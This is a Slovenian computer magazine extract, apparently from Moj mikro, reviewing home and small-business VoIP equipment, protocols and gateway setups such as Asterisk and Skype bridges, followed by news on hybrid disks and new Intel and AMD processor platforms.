Taka sta **Linksys** in **Netgear** telefona za Skype, ki sta oba pravzaprav telefona z vdelanim **odjemalcem Skype** in **brezžičnim omrežnim vmesnikom 802.11b/g**. Ko se povežeta v (javno odprto) brezžično dostopno točko, se z nastavljenimi podatki prijavita v omrežje Skype in tako smo dosegljivi praktično kjerkoli, svojo identiteto pa nosimo s seboj – in kar je najlepše: lokalne (PC na PC) telefonske klice v Skypu opravljamo ne glede na to, ali smo na letališču v Münchnu ali v kavarnici StarBucks sredi San Francisca. Žal nobeno izmed podjetij telefona še ni dal v prodajo, a to naj bi se zgodilo do konca avgusta. Če bo cena res okoli 80 tisočakov, pa omenjene rešitve ne bomo mogli zares priporočiti.

#### IP-TELEFONI

Verjetno največjo dodano vrednost imajo naprave, ki omogočajo, da **obstoječe telefonske aparate in omrežja povežemo z internetno** 



**telefonijo**. Ob zapisanem verjetno vsi pomislimo na **Ciscove IP-telefone**, ki jih je moč videti že v vsaki ameriški nanizanki, še posebej mikavni pa so v seriji 24. A vendarle je do te, najbolj sofisticirane oblike IP-telefona (ki ponuja tudi odgovore na vse še tako kompleksne scenarije in nedvomno največjo mero dodatnih funkcij in zmožnosti integracije v obstoječe in nove sisteme ter poslovne procese) na voljo še veliko **vmesnih rešitev**, ki so predvsem cenovno veliko ugodnejše in še vedno dovolj pri-

#### Protokoli VoIP

Da je VoIP-oprema različnih proizvajalcev med seboj združljiva, skrbijo standardi: **H.323** je bil prvi, ki standardiziral povezljivost VoIP-opreme in velja ta hip tudi za najbolj razširjenega v okoljih PBX (podpira ga skoraj vsa oprema). Namenjen je prenosu govora prek krajevnega omrežja. V resnici gre za ISDN-signalizacijo preoblikovano za IP-svet.

**SIP (Session Initiation Protocol)** je novejši standard, prilagojen za internetno telefonijo. V zadnjih letih je doživel že drugo generacijo, SIPv2. Sodobnejša oprema podpira tudi standard SIP.

**MGCP (Media Gateway Control Protocol)** je najnovejši standard, namenjen predvsem poslovnem svetu, saj na njem temeljijo novejši centralni klicni strežniki. V preteklosti so zaradi možnosti vpeljave preprostih terminalov (ki naj bi bili zato cenejši) veliko stavili nanj.

### PODROBNEJE O...

#### IP telefonija: VoIP-oprema

merne predvsem za domače uporabnike in mala podjetja. Zato tokrat pustimo od strani profesionalne rešitve, ki jih dandanes poleg Cisca ponujamo še vsa večja komunikacijska podjetja, in si poglejmo »polprofesionalne« rešitve.

#### IP-PREHODI

Uporaba obstoječe telefonske opreme ne le **zmanjša stroške**, temveč prinaša s seboj tudi ugodnosti, kot je, ta da so uporabniki z opremo **že seznanjeni** in ni potrebno učenje ali uvajanje. Če potrebujemo tako rešitev za dom, bo za začetek povsem dovolj že **komunikacijski prehod z vrati FX0 ali FXS**. Tak komunikacijski prehod, pogosto označen tudi **ATA** (Analog Telephone Adapter), je pravzaprav računalnik s svojim pro-

cesorjem, katerega naloga je pretvoriti analogni zvok v digitalnega, tega pa preoblikovati v serijo paketov in jih prek ethernetnega izhoda poslati v svet. Prehod je lahko bodisi samostojna naprava bodisi del večfunkcijske naprave, kot so nekateri širokopasovni modemi z vdelanim usmerjevalnikom.

Za tak začetek je povsem uporabna tudi naprava, ki jo novim naročnikom tako imenovanega **triple-playa** (internet, telefonija, televizija) paketov prilagajo

naši ponudniki storitev, Siol, T-2 in VoljaTel. Proizvajalec naprave je sicer pomemben, a ne toliko zaradi kakovosti izdelave kot zaradi podpore, razširjenosti med uporabniki ter razvoja popravkov in novih funkcij. Vsi ponudniki lahko v svojo opremo priklopijo IP-telefon – nekateri ga naročnikom tudi priskrbijo – in prek vmesnika navadne analogne telefone. Zanimivo je da bo ta, če to zna, prikazal tudi **številko klicočega** (kar je funkcija, za katero nas je Telekom želel prepričati, da dela izključno z ISDN-

jem, čeprav jo zdaj, za dodatno plačilo, že nekaj let ponuja tudi za analogno telefonijo). To preverjeno deluje tako v Siolovem in omrežju T-2, verjetno pa tudi pri drugih ponudnikih VoIP-a v Sloveniji.

Za priklop navadnih telefonov je poskrbljeno, malce več težav je z **ISDN-telefoni**, zato se za to možnost pred odločitvijo pozanimajte pri svojem ponudniku storitve. Tudi s priklopom posebnih



IMATE UREJENE BAZE PODATKOV O **VAŠIH POSLOVNIH PARTNERJIH**?<br>KAKO JIH ŠČITITE PRED **VAŠO KONKURENCO**? pandasoftware.si

### DROBNEJE O.

IP telefonija: VoIP-oprema



analognih naprav, kot so recimo faksimilne naprave, preverite, ali prehod funkcionalnost podpira (obvezno potrebuje ustrezen kodek in zagotovljeno kakovost storitve − QoS). Najnovejši **LinkSys SPA2002**, ki smo ga nedavno preizkusili, je ta preizkus prestal z odliko.

Kar zadeva opremo, lahko seveda IP-telefonijo uporabljamo tudi na povsem **navadnem internetnem priključk**u, ki pa mora biti **širokopasovni** (še zlasti če povezavo uporabljamo tudi za druge zadeve, sicer pa smo podobno pred leti počeli že s 14.400 b/s modemi). Z nakupom **dodatne omrežne opreme**, bodisi usmerjevalnika bodisi ustreznih prehodov za priklop telefonov, bomo dosegli podobno funkcionalnost, kot nam jih ponujajo operaterji.

Pomembno pa je vedeti, da nam, če IP-telefonijo vzamemo v operaterjevem paketu, ta praviloma poskrbi tudi za **zagotavljanje kakovosti storitve**, kar je ključnega pomena za zadovolj-



stvo uporabnika. Če bomo delali na lastno pest, je vprašljiva tudi **vezava navadne telefonske številke na našo IP-telefonijo**, kar je osnovni za prenos obstoječe stacionarne številke na IPtelefonski priključek. Seveda lahko običajno telefonsko številko v kateri od tujih držav dobimo prek praktično kateregakoli **SIP-ponudnika**, a slovenske ta hip ne ponuja še nihče od velikih.

#### KAJ LAHKO NAREDIMO SAMI

Ker pri nakupu paketa s telefonijo že dobimo omrežno opremo, si torej poglejmo, kaj lahko naredimo na lastno pest oz. s čim lahko dopolnimo že obstoječ paket. Izbire je v svetu kar nekaj, tudi na slovenskem trgu pa so prisotne pravzaprav vse blagovne znamke. Ker vse opreme nismo preizkušali, po specifikacijah pa so si dokaj podobne, velja že klasično pravilo, da smo bolj naklonjenim bolj **znanim proizvajalcem,** s katerimi je že pregovorno manj težav, morebitno pomoč in nasvete pa je moč dobiti od širšega kroga uporabnikov po vsem svetu. Dober trik je tudi, da pred nakupom določenega modela naprave ime vpišete v **Google** in v

spletnih forumih poiščete komentarje in morebitne težave, ki pestijo uporabnike. Če neko znamko ljudje kritizirajo, podjetje pa ne izdaja popravkov, se ji izognite.

Med omrežno opremo so v **nižjem srednjem cenovnem razredu Linksys, Netgear in D-link**. Praktično vsi imajo dokaj podoben portfelj omrežne opreme. Morda še najmočnejši portfelj ima Linksys, ki pa ga je pridobil predvsem na račun Ciscovega nakupa podjetja Sipura, ki je bilo specializirano prav za področje VoIP-a. Linksys pripravlja tudi novo linijo VoIP -zdelkov **Linksys ONE**, ki pa bo usmerjena v poslovni krog. Zanimivo ponudbo ima tudi podjetje **Draytek**, ki s serijo Vigor že dlje časa aktivno posega na trg VoIP-a. To je potrdila tudi izbira Siola, ki je za svoj IP-telefonski vmesnik izbral **Vigor Talk ATA**. Seveda pa večinoma ne manjka nič tudi cenejšim, t.i. »B-znamkam«, med katerimi so Level ONE,

> *Verjetno največjo dodano vrednost imajo naprave, ki omogočajo, da obstoječe telefonske aparate in omrežja povežemo z internetno telefonijo.*

Belkin, Canyon in druge.

Pri izbiri vmesniške naprave bodite pozorni na svoje **potrebe in želje**. Najosnovnejši tip naprave ima **ethernetna** vrata in vrata za priklop **analognega telefona**. Tako priklopljen telefon lahko vzpostavlja samo internetne klice, za priklop in pogovore prek analogne linije pa bomo potrebovali drug aparat.

Če želimo **povezati obstoječo in internetno telefonijo**, potrebujemo **vmesnik**, ki ima poleg etherneta še vrata **FXO** za priklop analogne telefonske linije in **FXS** za priklop telefonskega aparata. Tako telefonski aparat zvoni ne glede na to, ali imamo vhodni IP ali navadni telefonski klic, odlična funkcija (ki jo uporabljajte ozaveščeni, saj vam lahko v primeru vdora hekerji občutno dvignejo telefonski račun) pa je tudi preusmerjanje klica. Če smo zunaj pisarne, a moramo klicati v Nemčijo, lahko tako pokličemo vhodno številko svojega stacionarnega telefona, ki je zvezana v tak preklopnik, se identificiramo z ustrezno kodo, nato pa izvedemo internetni klic v Nemčijo, ki je nekajkrat cenejši …

internetna telefonija

# **Načrtovanje** rešitev

Pustimo ob strani tiste, ki uporabljajo internetno telefonijo prek slušalk in mikrofona z osebnim računalnikom. V nadaljevanju bomo lahko videli, da se rešitve za domačo in poslovno uporabo do določene mere razlikujejo.

#### **Piše: Marko Koblar**

marko.koblar@mojmikro.si

**telefonski aparaticki** aparaticki podjetjih pa želimo storitev i telefonski aparat. V podjetjih pa želimo storitev ri **domači uporabi**, kjer so finančna sredstva še bolj omejena, uporabniki največkrat posegajo po vmesnikih, na katere neposredno priključimo **analogni**  interne telefonije največkrat omogočiti večjemu številu uporabnikov, zato opremo pogosto priključimo na **telefonsko centralo**. Vmesniki, na katere priključimo telefon ali centralo, se med seboj razlikujejo. Priklopu analognega telefona je namenjen vmesnik **FXS** (Foreign eXchange Station), priklopu na centralo vmesnik **FXO** (Foreign eXchange Office). Če imamo **dve napravi**, ki jih povezujemo med seboj, moramo uporabiti vedno par **FXS-FXO,** ne pa dve enaki vrsti vmesnikov. Podobno velja tudi pri **ISDNu,** kjer definiramo uporabniško stran (ISDN network side) in stran omrežja (ISDN user side).

#### PROTOKOLI IN VMESNIKI

Pred načrtovanjem rešitve se moramo odločiti, kateri protokol ali protokole bomo podprli − z vidika širše uporabe sta v tem trenutku zaradi števila uporabnikov in možnosti najzanimivejša **Skype** in **SIP**. Eden od razlogov za odločitev bo morda tudi gostovanje uporabnikov v tujih omrežjih, ki bodo morda imela požarne zidove zaprte za protokol, ki ga vaš sistem nujno potrebuje (npr. vrata 5060 za SIP).

Tudi zaradi samih licenčnih omejitev, ki ne dovoljujejo neposredne povezave VoIP- »klicalnika« (IAX, SIP) s Skypom, večina uporablja **Skype prek USB-vmesnikov za analogni telefon ali vmesniških kartic** − ki so največkrat v resnici kar **glasovni (voice) modemi**. Funkcionalnost »voice« je potrebna, ker omogoča zajem in reprodukcijo govora prek telefonske linije oziroma modemskega vhoda. Iz izkušenj večina verjetno ve, da ima modem običajno dva priključka RJ – enega za priklop na telefonsko linijo, drugega pa za priklop na telefonski aparat. Pri uporabi modema v vlogi prehoda uporabljamo običajno le priključek za priklop na telefonsko linijo.

#### POCENI REŠITEV S STARIM RAČUNALNIKOM

**USB-vmesnik** (cene se običajno gibljejo med 5000 in 15.000 tolarji), ki je namenjen priklopu običajnega analognega telefona (FXS-vmesnik), lahko uporabimo kot osnovo za izdelavo prehoda za internetno telefonijo. **Star računalnik** z vsaj 400 MHz procesorjem in denarnim vložkom približno 20.000 do 30.000 tolarjev lahko hitro spremenimo v **prehod za paketno telefonijo** in ga priključimo na **telefonsko centralo** doma ali v podjetju. Prednost tovrstnih rešitev je predvsem razmeroma nizka cena; največja slabost pa potreba, da mora biti, tako ali drugače, ves čas vklopljen računalnik, rezerviran za ta namen. Na srečo lahko z izločitvijo nepotrebnih komponent rešitev spravimo v sprejemljive okvire (poraba energije, prostor – ni zaslona, tipkovnice ...). Edini pogoj je, da s posebnim prilagodilnim **vmesnikom** (FXS/FXO) omogočimo pre-

tvorbo naročniškega priključka in zagotovimo možnost priklopa »prehoda« na telefonsko centralo. To vezje je zato na eni strani priključeno na interno številko telefonske centrale, z drugo pa se povezuje na USB-vmesnik (na



mestu, kjer bi bil priključen telefonski aparat). Vsa programska oprema ostane običajno nespremenjena, saj s priklopom na telefonsko centralo le zagotovimo skupno rabo vmesnika – učinek pa je z »vidika« programske opreme enak, kot da bi uporabnik klical z analognega telefona, priključenega na vmesnik. Vmesnik sprejme le klic in omogoči vnos klicnega parametra (skrajšane številke) v omrežje internetne telefonije.

Prehod deluje tako, da uporabnik z internega telefona (ali iz zunanjega omrežja) pokliče na interno številko, na katero je priključen prehod za internetno telefonijo, in nato po signalnem tonu, prek kod DTMF, vnese še klicno številko uporabnika (SIP, Skype ...). Pri klicu v omrežje Skype storimo to preko tipk za hitro izbiranje. Podobno velja tudi v smeri dohodnega klica iz omrežja internetne telefonije. Namesto telefonskega aparata se zveza vzpostavi z **vmesnikom**. Ta običajno ponuja dve možnosti (ni pa nujno). Prva klic na privzeto številko, druga pa je lahko precej »nevarna«, saj dobi uporabnik ton izbiranja tako, kot bi bil priključen na interno telefonsko centralo. Posledica je, da lahko uporabnik opravi klic v drugo omrežje (stroški!), če ne zagotovimo ustrezne varnosti in omejitev.



#### REŠITVE Z RAZŠIRITVENIMI KARTICAMI

Elegantnejše in nekoliko dražje so rešitve z razširitvenimi karticami. Omenili smo že, da so to **modemi**, ki jih z dodatno programsko opremo spremenimo v **prehode za telefonijo**. V tem primeru **ne** potrebujemo dodatnega vmesnika FXO/FXS. Naj na tem mestu omenim kot zanimivi rešitvi za Skype **Teleon** (www.teleon. net/) in **Skype Forwarder** (www.twilightutilities.com/ SkypeForwarder.html) ali priljubljeni **Asterisk** (www.asterisk.org/ ) za druge VoIPprotokole. Za domače ponudnike internetne telefonije je zanimiv predvsem **SIP**.

Zaradi obširnosti tematike Asteriska in njegovih možnosti, mu bomo več prostora namenili v eni od naslednjih številk Mojega mikra. Rešitev pa je zanimiva predvsem zato, ker lahko z Asteriskom »ubijemo dve muhi na en mah«: rešimo problem lokalne komutacije oziroma IP-telefonske centrale, hkrati pa lahko na Asterisk prijavimo omrežje operaterja kot enega od možnih prenosnikov (trunks), ki omogočajo cenejše/brezplačno klicanje v domačem ali mednarodnem prometu. Za najbolj nestrpne je tu primer konfiguracije Asteriska za priljubljeni **FWD** (Free World Dialup), ki ga najdete na spletni strani www. voip-info.org/wiki/index.php?page=Asterisk %20FWD%20NAT%20Config%20Example , z določenimi popravki pa je mogoče konfiguracijo prilagoditi tudi za omrežje domačih ponudnikov internetne telefonije.

V prid uporabi SIP-a govori tudi lepo število vmesnikov, ki so **samostojni** in pri delovanju ne potrebujejo računalnika (npr. vmesniki proizvajalca Grandstream, LinkSys (Sipura), Ciscov ATA ..). Gre za male **VoIP-prehode**, s katerimi lahko brez težav vzpostavimo »ja-

### PODROBNEJE O...

#### internetna telefonija

vni priključek« prek ethernetnega omrežja. Tak prehod je lahko integriran tudi v kakšno drugo napravo (npr. kabelski modem, STB).

Tako je rešitev razmeroma blizu storitvi analognega priključka, ki ga ponujajo klasični operaterji. Pri teh rešitvah so največkrat podprte najzanimivejše funkcije, ki smo jih vajeni iz klasičnih omrežij (npr. prikaz klicne številke, če imamo ustrezen telefonski aparat).

#### POVEZOVANJE OMREŽJA SKYPE Z DRUGIMI OMREŽJI

Zanimivejše pa je povezovanje Skype omrežja z drugimi omrežji, iz enega VoIP- protokola v drugega ali prehod iz omrežja enega VoIP-operaterja internetne telefonije v drugega. Ko govorimo o povezovanju omrežij, imamo v mislih tudi to, da lahko iz SIP- telefona vzpostavimo zvezo z uporabnikom v omrežju Skype in obratno. Za povezavo Skypa z omrežji H.323 oziroma SIP lahko uporabimo **Personal Skype Gateway** (www.rsdevs.com/). Povezovanju uporabnikov v omrežjih SIP in Skype je namenjen tudi brezplačni adapter **Uplink Skype to SIP** (http://nch.com.au/skypetosip/index.html), ki poveže odjemalca za obe omrežji v celoto.

Če želimo omrežje Skype povezati z drugimi, lahko prej omenjene licenčne omejitve legalno »izigramo« tako, da naredimo **prehod v dveh korakih**. Najprej na primer iz SIP-a v analogni signal in iz analognega signala v Skype − v praksi se zadeva solidno obnese.

#### DODATNE MOŽNOSTI

V razmislek še tale primer. Ponudniki internetne telefonije omogočajo brezplačno telefonijo znotraj svojega omrežja in zaračunavajo klice izven lastnega omrežja. Podjetje si za svoje potrebe pri ponudnikih IP-telefonije (SiOL, T2 ...) pridobi **vsaj eno klicno številko** (podobno kot za GSM-prehode) **za vsako omrežje**. Na interne telefonske številke priključimo **prehode za posamezna omrežja** (to so lahko ceneni vmesniki, npr. Grandstream, ki jim dodamo vmesnik FXO/FXS). Oddaljeni uporabniki (npr. doma) lahko pokličejo številko v podjetju, ki je v lastnem omrežju (brezplačno), izvedejo interni klic na drugo interno (brezplačno) številko, na kateri je prehod za omrežje drugega operaterja in pokličejo želeno številko v tem omrežju (brezplačno).

Drug primer je **mešano okolje,** v katerem imamo tako uporabnike SIP-a kot H.323. Večini zadošča storitev osnovnega klica, poskrbeti moramo le za **pretvorbo in usmerjanje med obema protokolom**a. To lahko storimo tudi z različnimi izdelki, ki so brezplačno dostopni, na primer prej omenjeni Asterisk, Yate, Vocal ...

Kot vidimo, je načrtovanje rešitev za internetno telefonijo **podobno kot pri običajni govorni telefoniji,** saj moramo na tako ali drugače zagotoviti vse potrebne naloge, na primer usmerjanje številskih blokov, povezovanje z drugimi sistemi, prenos informacij med njimi ... Ξ

**<sup>55</sup>**

Ureja: JAKA MELE | jaka.mele@mojmikro.si



### *Hibridni diski prihajajo*

*Kot smo že nekajkrat omenili, se prihodnost shranjevanja podatkov počasi, a vztrajno premika stran od mehaničnih naprav, ki jih že leta poznamo pod imenom trdi diski. Da bomo že letos ugledali prve hibridne diske, je potrjeno, saj je Samsung na Microsoftovi prireditvi WHEC pokazal prototip naprave.*

*Hibridni trdi disk ali HHD (Hybrid Hard Disk) je z vidika strojnih sprememb dokaj enostavna stvar, saj gre za magnetni trdi disk, ki ima vdelan še flash pomnilnik NAND različne kapacitete. Programsko pa je napravica precej kompleksnejša, saj vmesni pomnilnik skrbi za vse spremembe podatkov (zapisovanje), ki se nato na disk zares zapišejo šele vsakih nekaj deset minut. Zato se plošče diska zavrtijo le za nekaj sekund, vsakih 10 do 20 minut. Prihranek pri energiji podaljšuje čas avtonomije računalnika za vsaj pol ure, oziroma odvisno od prenosnika za 8−10 %.* 

*HHD naj bi ob nizki proizvodni ceni znižal energijsko porabo ter pohitril delovanje računalnika. Samsung pa je prepričan tudi v večjo zanesljivost takih naprav, saj naj bi bilo delovanje kar petkrat varnejše kot pri konvencionalnih diskih. Opazno hitrejša bosta na račun novega diska tudi zagon sistema ter prebujanje iz mirovanja oz. stanja pripravljenosti. HHD bomo najprej videli s 128 in 256 MB pomnilnika flash, uporabljen pa bo Samsungov najprestižnejši pomnilnik OneNAND, ki omogoča branje podatkov s hitrostjo 108 MB/s ter zapisovanje z 18 MB/s. Diski bodo imeli vmesnik SATA, združljivi pa bodo z naborom ukazov SATA 3.0*

*Ker se je Samsung zelo premeteno povezal z Microsoftom, bodo prednosti novih diskov v celoti izkoriščene še zlasti v sistemu Windows Vista, sočasno s katerim naj bi se nove naprave tudi že množično pojavile na trgu. Podobno tehnologijo, pod imenom Robson razvija tudi Intel, glavna razlika pa je velikost vdelanega pomnilnika flash, saj Intel zagovarja do 4 GB prostora. Prvič naj bi tehnologijo Robson videli v novih Applovih prenosnikih, ki bodo prišli na trg še pred jesenjo. Seveda pa so z vsakim mesecem bližje tudi diski, sestavljeni iz samega bliskovnega pomnilnika, spet je tu najmočnejši Samsung, ki napoveduje še letos diske velikosti 30 GB. Glavna ovira je cena take naprave, vprašljiva je zanesljivost (in trajnost), odlike pa so vsekakor hitrost, tišina, hladno delovanje … Svoje zadnje pa še ni rekel Seagate, največji proizvajalec trdih diskov na svetu, ki obvladuje perpendikularno tehnologijo, s katero je na trg že poslal 750 GB trdi disk, do konca leta pa bo (baje zlahka) prebil mejo 1 TB. Šušlja pa se tudi o Samsungovem nakupu podjetja Micron, enega večjih proizvajalcev pomnilnika flash*

#### nove procesorske arhitekture

## Drzne spremembe mikroarhitektur



#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

#### Intel Pentium 965 Extreme Edition

Čeprav svet nestrpno pričakuje večjedrni namizni procesor arhitekture Core, ki ga poznamo pod imenom **Conroe**, Intel še ni pripravljen na ta trenutek. Namesto tega smo dobili novi **Presler**, različico **C1**, katere srčici delujeta pri **3,73 GHz**. To sicer ni nič revolucionarnega, saj svet še vedno čaka na prebitje meje 4 GHz, čeprav so navijalci to že z modelom 955 in malce izvirnosti pri hlajenju prebili brez težav …

Intel 965 je zelo poseben procesor, saj je prvi, z novo revizijo jedra, ki nosi oznako C1. Prvi procesorji Presler (65 nm), točneje, procesorji Pentium D so bili grajeni na isti reviziji jedra kot 90 nm predhodniki Smithfield (B1). Najopaznejša razlika, ki jo prinaša novinec, je večja količina predpomnilnika 4 MB (za vsako jedro 2 MB). Prednosti se nadaljujejo z boljšim hlajenjem, ki je posledica finejšega in naprednejšega proizvodnega procesa.

Veliko kritik je Intel ob seriji 9xx požel tudi na račun odsotnosti preklapljanja na zahtevo (demand based switching), ki smo jo videli že v starejših Intelovih procesorjih. Tako novinci niso imeli tehnologije Enhanced HALT State oz. Enhanced Intel SpeedStep, kar je pomenilo, da so, tudi če ni bila potrebna vsa procesna moč, delovali s polno paro, in da ni bilo načina, kako jih »umiriti«.

Konec aprila je Intel poslal na trg svoj najnovejši procesor Intel Pentium 965 Extreme Edition. Čeprav je Intelova prava arhitektura naslednje generacije (Core) oddaljena le še nekaj mesecev, je 965 pomemben dodatek obstoječi paleti izdelkov. Ima namreč vse tisto, kar smo pri predhodnikih najbolj pogrešali, z izjemo cene. Hkrati pa je 23. maja AMD predstavil svojo novo platformo, nov vmesnik AM2. Pogledali smo si, kaj prinaša nova platforma in kaj bomo kupovali do konca leta.

Različica jedra C1 to pomanjkljivost končno odpravlja.

Procesor je **združljiv s predhodniki** in za delovanje je treba največkrat osvežiti le BIOS matične plošče. Ker procesor uporablja sistemsko vodilo pri hitrosti 1066 MHz, ki ga zaenkrat podpira le vezni nabor Intel i975 (FSB 266 MHz), je treba, tako kot za prejšnji Pentium 955 Extreme Edition, uporabiti matično ploščo temelječo na tem naboru, sicer ne izkoristimo vsega potenciala, ki ga ima procesor. Privzeti večkratnik je 14, s čimer jedri procesorja delujeta pri nazivnem taktu 3,73 GHz; kot pa smo navajeni pri najdražjih EE, večkratnik ni zaklenjen, kar navdušencem omogoča zabavo ob eksperimentalnem navijanju.

Kot se spodobi za najmočnejši EE, ima procesor vklopljeno tudi tehnologijo **HyperThreading**, s čimer se operacijskemu sistemu logično predstavi kot **štirijedrni procesor**. Ob praznem teku tehnologija Enhanced HALT State procesor upočasni do minimuma-večkratni-

KEEL ASSARED

ka 12, kar pomeni, da procesor upočasni na 3,1 GHz. Ker je model Intel

965 namenjen entuziastom, se je Intel odločil da izklopi podporo tehnologiji Enhanced Intel SpeedStep, zaradi česar sistem ne bo upočasnil še na nižjo hitrost. Drugi procesorji družine Pentium 9xx, ki bodo do jeseni še prišli na prodajne police in bodo temeljili na reviziji jedra C1, bodo imeli to tehnologijo vklopljeno.

Čeprav energijsko procesor še vedno spada v razred 130 W, pa zavoljo dodelanega proizvodnega procesa večino časa preživi v razredu 95 W ali manj. To sicer nima zveze z dejansko porabo energije, ki pa jo je Intelu glede na Presler revizijo B1 uspelo zmanjšati za skoraj 20 odstotkov! Tako po naših oceni (merili smo porabo celotnega računalnika, nato pa z menjanjem procesorjev ob enakih drugih komponentah ocenili porabo procesorja) novi Intel 965 pod polno obremenitvijo rabi okoli **130 W** energije, pri praznem teku pa Enhanced HALT State poskrbi, da se poraba zniža na dobrih **60 W**. Za primerjavo naj zapišemo, da je predhodnik, EE Intel 955 revizije B1, v istem scenariju porabil dobrih 160 W in 90 W. A navkljub opaznemu napredku AMD tu še vedno prekaša Intel, saj najmočnejši dvojedrni Athlon64 X2 (5000+) tudi pod polno obremenitvijo ne preseže 100 W!

Precej zasoljeno ceno (preko 1000 evrov) pa Intel 965 EE upraviči z **enostavnim navijanjem**, in tudi tu se je revizija jedra C1 izkazala za odlično, saj smo z običajnim zračnim hlajenjem dosegli stabilno delovanje sistema pri 4,1 GHz, celo brez povečanja napetosti procesorja!



#### Tabela 1: Rezultat testa PCMark 2005

#### AMD AM2

Nova platforma AM2, ki v svet procesorjev AMD prinaša predvsem podporo novemu pomnilniku **DDR2**, je tu. Čeprav Intel pomnilnik DDR2 uporablja že nekaj časa, pa šele v zadnjih mesecih s pomnilnikom DDR2-800 in prihajajočim DDR2-1066 v testnih sistemih dosegamo vidno boljše rezultate od primerljivih konfiguracijah in pomnilniku DDR-400. AMD tako glede tega morda sploh ni zamudil ničesar.

Večina spletnih prodajalcev IT-opreme že ponuja procesorje AM2, ki pokrivajo tako eno- kot dvojedrne procesorje, ter celo cenovno vstopne Semprone. Množična dobava procesorjev do končnih kupcev bo prve dni junija, cenovno pa – najniže je **AMD Sempron 64 2800+** (1,60 GHz, 128 KB) pri **63 EUR**, najviše pa **Athlon 64 X2 5000+** (2 x 2,60 GHz, 2 x 512 KB) pri **711 EUR**.

Vendar pa velja poudariti, da AM2 v svet AMD ne bo prinesel čudeža, saj pohitritve ne bodo velike (če bodo sploh). Podrobneje bomo o novi platformi in vmesniku pisali v prihodnjih številkah, ko dobimo v roke testni sistem. Zaenkrat le toliko – AM2 bo imel popolnoma nov sistem za pritrditev hladilnika, kar pomeni da bodo obstoječi izdelki na novi platformi neuporabni (okvir bo imel le en zob na vsaki strani).

#### nVidia nForce5

Na trgu je že opaziti veliko matičnih plošč za AM2, ki jih na veznem naboru ATI CrossFire (R580) in nVidia nForce5 ponujajo Sapphire, Epox, Asus, MSI in Gigabyte. Cene se začno pri 90 EUR in se dvigajo do 200 EUR.

Sočasno z AM2 je namreč tudi nVidia kot prva predstavila nove vezne nabore **nForce 5(00)**, in sicer različice **590SLI, 570SLI, 570** in **550**. Med novostmi so poleg dela z vmesnikom AM2 še tehnologije **LinkBoost** (samodejno zviša hitrost vodila PCIe, če vanj vstavimo grafično kartico, ki podpira LinkBoost

